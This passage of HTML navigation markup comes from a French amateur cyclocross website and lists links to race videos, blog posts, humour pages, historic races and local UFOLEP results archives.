                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
